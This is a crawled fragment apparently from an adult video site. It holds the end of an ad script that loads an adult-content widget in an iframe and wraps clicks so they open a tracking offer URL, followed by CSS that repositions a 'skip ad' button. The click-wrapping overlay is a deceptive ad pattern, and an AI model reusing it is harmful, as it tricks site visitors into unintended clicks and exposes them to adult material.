        var url = 'https://r.trackwilltrk.com/c1/3b97f53f-ec44-487b-b3a8-066efbca8e64?cv1=f2b3f233-7e1e-4dbe-a060-401f4c0537f7&cv10=exim_adxad_stub3_300x250&cv2=a9e4989ed88eeb2b15e998350baba1be&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&externalId=f2b3f233-7e1e-4dbe-a060-401f4c0537f7&p=eyJzIjoyOTI3MCwiZiI6MSwicGgiOjU2NjY5LCJwIjoxLCJvZiI6NDE3NDYsIm8iOjEsIm4iOjUyMywiYiI6MjgyMTI1LCJicyI6IjMwMHgyNTAiLCJ0IjoidGllcjEifQ';

        if (typeof offerId === 'undefined' || !offerId) {
            console.debug('offerId not found');
            return;
         }
        function isMobileDevice() {
            return ('ontouchstart' in document.documentElement && navigator.userAgent.match(/Mobi/)) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.platform);
        }
        var quality = isMobileDevice() ? '120p' : '240p';
        var baseUrl = 'https://creative.xxxvjmp.com/widgets/v4/Universal?tag=girls&thumbsMargin=0&gridRows=1&gridColumns=1&creativeId=300rsgirlwl&responsive=0&hideButton=1&hideTitle=1&userId=ebe1e2aa04642c4dc9f7e9a5dfdb455c9ef1b6825ab8b9414a96e56e40140e75&autoplay=all&autoplayForce=1&noc=1'; 
       var modifiedUrl = baseUrl + '&quality=' + quality;
        iframe.src = "javascript:window.location.replace('" + modifiedUrl + "')";
        iframe.onload = function() {
            try {
                clickWrapper.onclick = function(e) {
                    var clickUrl = url + '&offerId=' + offerId + "&tag=girls";
                    console.debug('URL to click');
                    console.debug(clickUrl);
                    window.open(clickUrl, '_blank').focus();
                };
                clickWrapper.style.position = 'absolute';
            } catch (e) {}
        };
    })();
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads4.css?ver=1.0.0
body_size: -3
content:
@media (max-width:1920px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (max-width:1024px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (max-width:767px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (min-width:480px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}